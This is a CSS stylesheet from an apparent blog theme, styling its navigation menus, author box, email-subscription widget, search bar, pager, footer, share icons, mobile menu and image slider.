#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 80px;
margin: 10px 5px 0px 5px;
width: 80px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#container{
width: 1170px;
margin:0 auto;
}
.vcard span {
color: #646464;
}
a.timestamp-link {
color: #646464;
}
span.comment-info a {
color: #aaaaaa;
}
span.comment-info l,span.time-info l {
padding-left: 8px;
margin-right: 6px;
margin-left: -5px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
padding: 0;
}
p#back-top {
background: #fff;
padding: 10px 11px 11px;
color: #222;
border-radius: 3px;
}
p#back-top .fa {
color: #222;
}
/*----------//// AUTHORS ARCHIVE \\\\-------------*/
h1.small {
font-size: 60px;
}
h2.white {
color: #fff;
}
h3 {
font-size: 16px;
text-transform: uppercase;
font-weight: 600;
color: #434343;
}
h3.white {
color: #fff;
}
h4 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 15px;
font-weight: 600;
text-transform: uppercase;
}
h5 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 14px;
font-weight: 600;
text-transform: uppercase;
color: #fff;
}
p {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 23px;
color: #515151;
}
p.white {
color: #f9f9f9;
}
#navtop{display:block;height:auto;position:relative;}
#navtop ul{display:inline-block;font-size:0;position:relative;z-index:9999;background:inherit}
#navtop ul a{
display: block;
margin:0 15px;
color: #000;letter-spacing: 1.5px;
text-transform:uppercase;
transform: translateY(0px);
-webkit-transform: translateY(0px);
font:normal normal 28px 'Poppins', sans-serif;font-size: 13px;font-weight:700;
transition: all 150ms ease-in-out;
-webkit-transition: all 150ms ease-in-out;
line-height: 50px;
}
#navtop ul li{position:relative;margin:0;padding:0;position:relative;display:inline-block;font-size:16px}
#navtop ul li.current-menu-item a{color:#fff}
#navtop ul a:hover{color:#000;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);}
#navtop ul ul{background:#fff;border:1px solid #f7f7f7;display:none;position:absolute;top:100%;left:0;padding:0;transform: translateY(-10px);
-webkit-transform: translateY(-10px);
transition: transform 250ms, opacity 200ms;
-webkit-transition: -webkit-transform 250ms, opacity 200ms;}#navtop ul ul li:last-child {
border-bottom: none;
}
#navtop ul ul li{float:none;width:200px;
border-bottom: 1px solid #f7f7f7;}
#navtop ul ul a{line-height:120%;padding:10px 15px;color:#444;  border-top: 1px solid #3C3C3C;}
#navtop ul ul ul{top:0;left:100%}
#navtop ul li:hover > ul{display:block;filter: alpha(opacity=100);
transform: translateY(0px);
-webkit-transform: translateY(0px);line-height:0;}
#navtop ul li.current-menu-item a{
background: #181818;
}
#navtop ul a:hover{
color:#d1b099;
}
#navtop ul ul li:hover > a{
color:#d1b099;
}
#navtop ul ul a:first-child{border:none;}
.FollowByEmail .follow-by-email-inner {
position: relative;
margin-top:10px;
}
.follow-by-email-inner:before {
content: &quot;Enter Your Email and Join Our Email Subscriber List, Its Spam Free Secuer Email System&quot;;
font-size: 13px;
}
.button:hover,a.button:hover,#main-content input[type=&quot;submit&quot;]:hover{background:#444!important;text-decoration:none!important}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
margin-bottom:0;
box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-o-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-webkit-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
-moz-box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
border: 1px solid #e5e5e5;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
font-size: 11px;
height: 30px;
padding-left: 10px;
width: 92%;
letter-spacing: .5px;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
background: #d1b099;
border: 0 none;
border-radius: 0;
-o-border-radius: 0;
-moz-border-radius: 0;
-webkit-border-radius: 0;
color: #FFF;
cursor: pointer;
font-size: 13px;
height: 35px;
margin: 5px 0px;
width: 70px;
z-index: 0;
}
.follow-by-email-inner form td {
width: 100%;
display: block;
}
.follow-by-email-inner form, .follow-by-email-inner table, .follow-by-email-inner {
margin: 0;
margin-top: 0!important;
}
#footer1{
position:relative;
z-index:300;
}
#footer1
p{font-size:12px;float:left;line-height:30px;text-align:justify;}#footer1 .go-top{float:right;margin-left:20px;padding-left:20px;border-left:1px solid rgba(0,0,0,0.1)}#footer1 .go-top
a{display:block;width:30px;height:30px;color:#fff;font-size:14px;text-align:center;border-radius:2px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}#footer1 .go-top a:hover{background-color:#444}#footer1 .go-top a
i{line-height:30px}#footer1.social-icons{text-align:center;float:right}#footer1 .social-icons
a{display:inline-block;color:#ccc;font-size:14px;border-radius:2px;margin-left:15px}#footer1 .social-icons a:hover{color:#646464}
.toggle-item{margin-bottom:15px}.toggle-item .panel-title{margin-bottom:10px}
.toggle-item .panel-title
a{display:block;color:#888;height:42px;line-height:42px;position:relative;font-size:13px;padding:0
20px;border-radius:2px;overflow:hidden;background-color:#f8f8f8;letter-spacing:1px;text-transform:uppercase}.toggle-item .panel-title a:after{content:&quot;&quot;;position:absolute;left:0;top:0;height:100%;width:3px;background-color:#646464}.toggle-item .panel-title a.collapsed:after{background-color:#ddd}
.toggle-item .panel-title a
i{position:absolute;right:0;top:0;color:#fff;width:42px;height:42px;font-size:14px;text-align:center;line-height:42px;background-color:#646464;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}
input,textarea,.uneditable-input{width:206px}
textarea{height:auto}
textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}
textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}
input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}
input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}
select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}
select{width:220px;border:1px solid #ccc;background-color:#fff}
select[multiple],select[size]{height:auto}
select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}
/* Post social share */
.post_social_share {
display: block;
padding: 0px 0 40px;
/* text-align: center; */
margin-bottom: 30px;
}
ul.mbt-pager {
padding: 20px;display:none;
}
.odd-pager{ display:none;}
.mbt-pager {  margin-bottom: 10px;   overflow:hidden; padding:0px;}
.mbt-pager li.next { float: right; padding:0px; background:none; margin:0px;}
.mbt-pager li.next a { padding-left: 24px; }
.mbt-pager li.previous { margin:0px -2px 0px 0px; float: left;padding:0px; background:none;
}
.mbt-pager li.previous a { padding-right: 24px;  }
.mbt-pager li.next:hover, .mbt-pager li.previous:hover  {color:#333333; }
.mbt-pager li { width: 50%; display: inline; float: left; text-align: center; }
.mbt-pager li a { position: relative;
/* min-height: 77px; */
display: block;
/* padding: 15px 46px 15px; */
outline: none;
text-decoration: none;
}
.mbt-pager li i { color: #000; font-size: 12px; }
.mbt-pager li a strong {font:normal normal 400 14px 'Yusei Magic', sans-serif; display: block; font-size: 16px; color: #000; letter-spacing: 0.5px; font-weight:400; }
.mbt-pager li a span {display:block;  color: #666;  font:normal normal 28px 'Poppins', sans-serif; margin:0px;font-size: 15px;}
.mbt-pager li a:hover strong {
color: #d1b099;
}
.mbt-pager li a:hover span {
color: #d1b099;
}
ul.mbt-pager img {
width: 110px;
height: 110px;
object-fit: cover;
}
.mbt-pager .previous a span{text-align:left;}
.mbt-pager .next a span{text-align:right;}
.mbt-pager .previous div {
display: block;
padding-left: 130px;
}
.mbt-pager .next div {
display: block;
padding-right: 130px;
}
.post_social_share h3 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
display: block;
font-size: 14px;
line-height: 65px;
font-weight: 400;
text-transform: capitalize;
margin-bottom: 0;
letter-spacing: 1px;
float: left;
}
.post_social_share a {
width: 20px;
font-size: 14px;
margin: 16px 5px;
line-height: 38px;
text-align: center;
display: inline-block;
}
.post_social_share a:hover {
-webkit-transition:border-color .2s;
-moz-transition:border-color .2s;
transition:border-color .2s
}
.post_social_share a:hover {
color:#d1b099;
}
.date-outer:first-child .post-outer:first-child h2.entry-title:before {
content: "\f0da";
font-family: FontAwesome;
color: #d1b099;
margin-right: 10px;
}
.authorbox img {
width: 150px;
height: 150px;
border-radius: 100%;
border: 5px solid #f1f1f1;
object-fit:cover;
border-left: 5px solid #d1b099;
}
.authorbox {
text-align: center;padding-bottom: 25px;
}
.widget-content {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
margin-top:10px;
}
.sb-search {
float:right;
top: 0;
right: 0;
-webkit-transition: width 0.3s;
-moz-transition: width 0.3s;
transition: width 0.3s;
overflow: hidden;
-webkit-backface-visibility: hidden;}
.sb-search-input {
position: absolute;
top: 0;
right: 0;
border: none;
outline: none;
background: #fff;
width: 100%;
height: 60px;
margin: 0;
z-index: 10;
padding: 20px 65px 20px 20px;
font-family: inherit;
font-size: 20px;
color: #2c3e50;
}
input[type="search"].sb-search-input {
-webkit-appearance: none;
padding:1px 5px;
-webkit-border-radius: 0;
height: 22px;
font-size:13px;
font-weight:400;
margin-top: 8px;
margin-bottom:8px;
border-left: none;
border-top: none;
}
.sb-search-input::-webkit-input-placeholder {
color: #999;
}
.sb-search-input:-moz-placeholder {
color: #999;
}
.sb-search-input::-moz-placeholder {
color: #999;
}
.sb-search-input:-ms-input-placeholder {
color: #999;
}
.sb-icon-search,
.sb-search-submit  {
width: 60px!important;
display: block;
position: absolute;
right: 0;
top: 0;
padding: 0;
margin: 0;
line-height: 49px;
text-align: center;
cursor: pointer;
}
.sb-search-submit {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 8 */
filter: alpha(opacity=0); /* IE 5-7 */
opacity: 1;
border: none;
outline: none;
z-index: -1;
}
.sb-icon-search {
color: #000;
z-index: 99;
font-size: 15px;
font-family: 'fontAwesome';
speak: none;
font-style: normal;
font-weight: normal;
font-variant: normal;
text-transform: none;
-webkit-font-smoothing: antialiased;
}
.iconopen:before {
content: "\f00d";
}
.sb-icon-search:before {
content: "\f002";
}
.sb-search.sb-search-open .sb-icon-search{
background: #000;
z-index: 99999;
}
.no-js .sb-search .sb-icon-search {
background: #000;
color: #696969;
z-index: 11;
}
.sb-search.sb-search-open .sb-search-submit,
.no-js .sb-search .sb-search-submit {
z-index: 90;
}
input[type="search"]:focus{border:none;-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;}
.labelhome {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
text-align: center;
width: 100%;
color: #a5a5a5;
font-weight: 500;
font-size: 14px;
}
.labelhome a {
font:normal normal 28px 'Poppins', sans-serif;
color: #d1b099;
z-index: 999;
position: relative;
background: #fff;
padding: 5px 10px;
font-weight: 400;
font-size: 13px;
letter-spacing: 2px;
display: inline-block;
text-transform: uppercase;
margin: 0 3px 3px;
}
.labelhome1 {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
width: 100%;
color: #a5a5a5;
font-weight: 500;
margin-top: 5px;
font-size: 14px;
}
.labelhome1 a {
margin: 0 2px;
color: #777;
font-size: 13px;
text-transform: capitalize;letter-spacing: .5px;
}
img#Header1_headerimg{margin:0 auto;}
div#head-inner {
margin: 0 auto;
display:inline-block;
}
/*Flicker Image Gallery
-----------------------------------------------------------------*/
.flickr_plugin {
width: 300px;
}
.flickr_badge_image {
float: left;
height: 65px;
margin: 5px;
width: 65px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .7;
}
.d-header {
margin-top: -1px;
}
.ccounter {
margin-top: -1px;
}
#footer .PopularPosts .widget-content ul li{padding:0;}
.post-image img {
transform: scale(1.1);
-ms-transform: scale(1.1); /* IE 9 */
-webkit-transform: scale(1.1);
transition: .5s;
-webkit-transition: .5s;
}
.post-image {
overflow: hidden;
background: #000;
margin-bottom: 30px;
}
.post:hover .post-image img {
opacity: .9;
}
.topbar{
background:#36a5b2;
height:50px;
position: fixed;
width: 100%;
z-index:9999;
border-bottom:1px solid #f7f7f7;
transition: all 0.3s linear;
-moz-transition: all 0.3s linear;
-webkit-transition: all 0.3s linear;
}
.lefttop{float:left;line-height: 50px;}
.socialtop{position:relative;float:right;}
.labelhome a:last-child:after {
content: "";
}
.rapper{max-width: 1150px;
margin: 0 auto;
padding:0 20px;
}
ul#navigation li:hover ul {
display: block;
}
div.scrollableArea{margin:0 auto;}
/* slicknav */
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; padding:4px;}
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; ; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block ;line-height: 20px;}
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 8px;
text-decoration:none;
}
.slicknav_menu>a {
border: 1px solid #eee; background: none;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #000;
font-weight: bold;
float:right;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
background-color: #000;
}
.slicknav_menu {
padding:0px;
}
.slicknav_nav {
color:#fff;
background:#000;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#fff;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
background:#ccc;
color:#fff;
}
.slicknav_nav a:hover{
background:#ccc;
color:#222;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
/* slicknav */
.slicknav_menu {
display:none;
}
@media screen and (max-width: 890px) {
/* #masthead is the original menu */
#navtop {
display:none;
}
.slicknav_menu {
display:block;
}
}
#blog-pager{clear:both;margin:30px auto;text-align:center; padding: 15px; }
.blog-pager {background: none;}
.displaypageNum a,.showpage a,.pagecurrent{font-size: 12px;
padding: 12px 17px;
color: #222;
background-color: #fff;}
.displaypageNum a:hover,.showpage a:hover, .pagecurrent{background:#fff;text-decoration:none;color: #222;}
#blog-pager .pagecurrent{font-weight:bold;color: #000;background:#36a5b2;border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.showpageOf{display:none!important}
#blog-pager .pages{border:none;}
.scrollableArea {
margin: 0 auto;
}
.site-info{text-align:center;}
ul.social.text-center {
list-style-type: none;
}
#footer1 p{float:none;text-align: center;  text-transform: uppercase;
letter-spacing: 3px;}
li.updown-wrap {
display: inline-block;
width: 25px;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
line-height: 50px;
transition:300ms;
-webkit-transition:300ms;
-o-transition:300ms;
-moz-transition:300ms;
}
.site-info p{
color: #b1b1b1;
}
.instaover i {
color: #fff;
}
.social-container {
margin-right: 60px;
}
li.updown-wrap:hover .fa{color:#000;}
li.updown-wrap .fa {
color: #000;
}
.site-info p a {
color: #d1b099;
}
.auth a,.post-da a,.post-com a {
font-weight: 400;}
.embedd {
text-align: center;
margin-bottom: 30px;
}
.socialtop .sb-search-input {
background-color: rgba(255, 255, 255, 0)!important;
z-index:9999;color:#444;
}
.authorprofile{    line-height: 40px;    letter-spacing: 1px;
color: #bbb;font-weight: 400;}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;transition: 300ms;-o-transition: 300ms;-moz-transition: 300ms;-webkit-transition: 300ms;}
#instafeed .instaover{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.18);position:absolute;font-size:12px;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed li:last-child {
padding-right: 0!important;
}
.author-profile{line-height:25px;}
.author-img{
transform: scale(1.1);
-ms-transform: scale(1.1);
-webkit-transform: scale(1.1);
transition: .5s;
-webkit-transition: .5s;
}
.author-text {
margin-top: 15px;
text-align: center;
font-size: 18px;
font-family: 'Roboto';
}
span.vcard{color:#aaa;}
.labelhome1 a:last-child:after {
content: "";
}
.comment-footer {
margin: -1.5em 25px 1.5em;
}
div#comments {
margin-top: 50px;
}
.default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
input#s:focus {
width: 160px;
}
.footerbottom{
font-size: 13px;
}
.fleft{float:left;padding-left: 25px;}
.fright{float:right;padding-right: 25px;}
.f-widget {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
width: 30%;
float: left;
position: relative;
color: #222;
font-size:13px;
margin-right: 2.5%;
}
.footer-widgets .last {
float: left;
position: relative;
margin-right: 0;
border:none;
overflow:hidden;
}
.footer-widgets .last .widget a {
color:#fff;
}
.wrappu {
width: 880px;
margin: 0 auto;
}
.footer23-social a:link {
color: #a0a0a0;
line-height: 3;
}
.footer23-social .fa{font-size:19px;}
.footer23-social a:visited {
color: #a0a0a0;
}
.footer23-social a:hover {
color: #fff;
}
span.social-item {
margin-right: 40px;
}
.footer23-social {
text-align: center;
font-size: 13px;
}
/* OddThemes Featured Boxes */
.itemtopinfo {
padding: 10px 0;
}
.item-title {
padding: 5px 0;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column23 {
display: inline;
float: left;
width: 31.33%;
/* padding: 2px; */
margin: 1%;}
#footer .column23 .widget {
width: 100%;
float: left;
line-height: 1.7;
overflow: hidden;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #000;
padding-bottom: 10px;
text-align: left;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
#footer{
max-width: 1150px;
width: 100%;
margin: 10px auto 0;
}
.column23 h2 {
text-align: center;
}
@media (max-width: 767px)
{
#footer div.column23 {
width: 100%;
}
}
.blog-pager a {
font:normal normal 28px 'Poppins', sans-serif;
display: inline-block;
color: #242424;
letter-spacing: 2px;
text-transform: uppercase;
font-size: 11px;
font-weight: 700;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
}
div#footer5 h2 {
text-align: center;
}
#footer a {
color: #eee;
}
/*------------Post share-------------*/
.hi-icon {
display: inline-block;
font-size: 14px;
cursor: pointer;
line-height: 35px;
width: 30px;
height: 30px;
text-align: center;
position: relative;
z-index: 1;
color: #000!important;
-webkit-transition: all .15s linear;
-moz-transition: all .15s linear;
-ms-transition: all .15s linear;
-o-transition: all .15s linear;
transition: all .15s linear;
}
.hi-icon-wrap {
text-align: center;
}
i.fa.fa-share-alt {
color: #fff;
margin-top: 11px;
margin-left: 10px;
float: right;
position:relative;
z-index:999;
padding-right:15px;
cursor:pointer;
}
.hi-icon-mobile:before {
content: "\e009";
}
.hi-icon-screen:before {
content: "\e00a";
}
.hi-icon-earth:before {
content: "\e002";
}
.hi-icon-support:before {
content: "\e000";
}
.hi-icon-locked:before {
content: "\e001";
}
.hi-icon-cog:before {
content: "\e003";
}
.hi-icon-clock:before {
content: "\e004";
}
.hi-icon-videos:before {
content: "\e005";
}
.hi-icon-list:before {
content: "\e006";
}
.hi-icon-refresh:before {
content: "\e007";
}
.hi-icon-images:before {
content: "\e008";
}
.hi-icon-pencil:before {
content: "\e00b";
}
.hi-icon-link:before {
content: "\e00c";
}
.hi-icon-mail:before {
content: "\e00d";
}
.hi-icon-location:before {
content: "\e00e";
}
.hi-icon-archive:before {
content: "\e00f";
}
.hi-icon-chat:before {
content: "\e010";
}
.hi-icon-bookmark:before {
content: "\e011";
}
.hi-icon-user:before {
content: "\e012";
}
.hi-icon-contract:before {
content: "\e013";
}
.hi-icon-star:before {
content: "\e014";
}
/* Effect 9 */
/* Effect 9a */
.hi-icon-effect-9a .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9a .hi-icon:hover {
color: #d1b099;
}
/* Effect 9b */
.hi-icon-effect-9b .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9b .hi-icon:hover {
box-shadow: 0 0 0 10px rgba(255,255,255,0.4);
color: #fff;
}
.widget-area {
width: 100%;
text-align: center;
}
.widget li, .BlogArchive #ArchiveList ul.flat li {
padding: 0;
}
.follow-us-sidebar {
display: block;
width: 100%;
text-align: center;
}
.follow-us-sidebar a{
display:inline-block;width:25px;height:25px;line-height:25px;border:1px solid #ccc;text-align:center;margin: 0 5px;
}
.follow-us-sidebar a:hover {
color: #d1b099;
}
.mbt-pager .previous a img {
float: left;
}
.mbt-pager .previous a {
display: block;
}
.mbt-pager .next a img {
float: right;
}
.mbt-pager .next a {
display: block;
}
.mbt-pager .previous a strong{text-align:left;}
.mbt-pager .next a strong{text-align:right;}
.cen {
text-align: center;
position: relative;
display: initial;
}
.post-details {margin-bottom: 30px;color:#a5a5a5;display:inline-block;position:relative;line-height:1;float:left;}
.post-header {padding-bottom: 10px;}
.auth a:hover{
color: #000;}
.entry-title {
text-align: center;
letter-spacing: .5px;
font-family: 'Roboto', sans-serif;
font-weight:bold;
font-size:30px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 5px;
}
h1.entry-title {
text-align: center;
letter-spacing: .5px;
font-family: Roboto;
font-weight:bold;
font-size:30px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 15px;
}
.entry-title a {color:#000!important;transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;}
.entry-title a:hover {color:#8E8E8E!important;}
.post-details span {margin-bottom:10px;font-size:12px;font-style:italic;color:#999;}
.entry-content {position:relative;}
.intro-text {
font-family: 'Roboto', sans-serif;
font-size: 16px;
color: #222;
font-weight: 300;
line-height: 1.6;
padding: 0px 0 10px 0px;
text-align:justify;
}
.post-outer {
-webkit-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
margin-bottom: 1.6rem;
background:#fff;
}
.pull-right{
padding-right:5px;
float:none;
}
.pull-left {
text-align: center;
display: block;
float:none;
}
.pull-left {
text-align: center;
display: block;
float: none;
background:#36a5b2;
margin: 1px 250px;
border-radius: 20px;
}
a.readmore:hover{
color:#fff;
}
.default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
.sb-search-submit {
width: 100px!important;
display: block;
position: relative;
right: 0;
top: 0;
padding: 0;
margin: 0 auto;
line-height: 45px;
text-align: center;
cursor: pointer;
}
.hiddenn {
position: absolute;
opacity: 0;
top: -900px;
width: 100%;
margin: 0 auto;
left:0;
background: #fff;
border: 1px solid #eee;
margin: 0 auto;
padding: 0px 0px;
transition: 300ms;
-webkit-transition: 300ms;
-o-transition: 300ms;
-moz-transition: 300ms;
}
input[type="search"].sb-search-input {
position: relative;
/* top: 50%; */
/* left: 50%; */
/* margin-left: -45%; */
text-align: center;
border: none;
}
input.sb-search-submit {
display:none;}
.open {
opacity: 1;
top: 60px;
position: absolute;
z-index: 9999;
}
.socialtop li .fa{font-size:14px;}
/* Slider */
.slick-slider
{
position: relative;
margin-bottom:0;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
.slick-next{right:0px;}
.slick-prev {
margin-right: 8px;
left:0px;
}
.slick-prev, .slick-next {
top: 50%;
z-index:999;
width: 40px;
height: 50px;
}
.slick-next:before {
content: "";
}
.slick-prev:before {
content: "";
}
